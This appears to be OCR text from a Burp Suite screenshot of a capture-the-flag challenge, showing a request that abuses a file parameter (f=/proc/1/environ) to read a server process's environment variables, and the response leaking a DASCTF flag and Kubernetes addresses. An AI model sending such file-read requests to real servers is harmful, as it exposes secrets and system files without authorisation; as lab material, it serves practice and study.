 Pretty Raw Hex \n
1 GET /file?f=/proc/1/environ HTTP/1.1
2 Host: node5.buuoj.cn:27084
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://node5.buuoj.cn:27084/
8 Connection : close
9 Upgrade-Insecure-Requests : 1
0 Priority : u=0, i
1
2
? Search... 0 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Sat, 09 Nov 2024 06:01:02 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 443
6 Connection : close
7
8 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin HOSTNAME=out
FLAG=DASCTF{0e78ae0a-bb01-4d8f-a5f8-eeffdf4552c7} KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP_PORT=443